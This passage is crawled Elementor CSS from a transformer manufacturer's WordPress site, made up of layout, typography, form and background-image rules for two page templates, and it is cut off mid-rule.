.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-22 .elementor-element.elementor-element-765182e > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-66101e84{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-786cdf05 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 48px 0px;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:center;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598{text-align:center;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{margin:0px 0px 048px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:center;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:center;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:center;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:center;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:center;font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-33cf6a70 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:21.505%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:26.651%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:18.28%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:18.547%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:15%;}.elementor-22 .elementor-element.elementor-element-765182e{width:18.28%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:48.052%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:33.33%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:66.66%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:33.33%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:33.33%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:33.33%;}.elementor-22 .elementor-element.elementor-element-765182e{width:100%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:100%;}.elementor-22 .elementor-element.elementor-element-786cdf05{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971
body_size: 3279
content:
.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d3ae19d );background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-background-overlay{background-color:var( --e-global-color-a047deb );opacity:0.43;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:400px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{transition:all 400ms;margin-top:-400px;margin-bottom:0px;z-index:1;}.elementor-111 .elementor-element.elementor-element-13667546{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-23531bae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-23531bae{transition:all 400ms;padding:96px 0px 0px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-23531bae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-27dfeab3{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-352f57b7 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-28d0a909{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b9fc02c .elementor-widget-container{transition:all 400ms;color:var( --e-global-color-8fa36e4 );font-size:21px;line-height:1.4em;}.elementor-111 .elementor-element.elementor-element-362e8103{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-3652e085{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-785b64d );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon i{color:#BABABA;font-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon svg{fill:#BABABA;--e-icon-list-icon-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon{width:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );margin:0px 0px 0px 0px;padding:0px 37px 0px 24px;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px;}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-70da088a > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-168ff73d{transition:all 400ms;padding:0px 0px 96px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-51772019{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );--e-search-form-submit-text-color:var( --e-global-color-ec25634 );background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-left:calc(48px / 3);}body.rtl .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input, .elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-123622ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-123622ec{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5c82abfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5A5A5A;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon svg{fill:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57202a96 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57202a96{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-68c5b16e > .elementor-widget-container{margin:0px -9px 0px -9px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-swiper-button{font-size:20px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-bullet{height:4px;width:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-fraction{font-size:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333333;font-size:16px;font-weight:700;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-1a7484bd{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7{--grid-row-gap:16px;--grid-column-gap:30px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"1";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:30%;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data span + span:before{content:"·";}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title{margin-bottom:12px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-67ff207f{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-63f2765f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63f2765f{color:#777777;font-size:16px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-type-html{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-7860a03c:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/industry-worker-entering-data-in-cnc-machine-at-fa-RLHNM94.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-container{min-height:270px;}.elementor-111 .elementor-element.elementor-element-7860a03c{transition:all 400ms;margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540{width:auto;max-width:auto;z-index:2;text-align:center;}.elementor-111 .elementor-element.elementor-element-60c3a540 > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );padding:12px 24px 8px 24px;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-heading-title{color:#333333;}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-ea9d5e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var( --container-widget-width, 1px );max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{background-color:var( --e-global-color-785b64d );margin:-41px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-683caa8e > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-683caa8e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-27a8c19f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-f5c6dfa{margin-top:32px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-666d945b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn__icon{--e-share-buttons-icon-size:15px;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-59541cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea 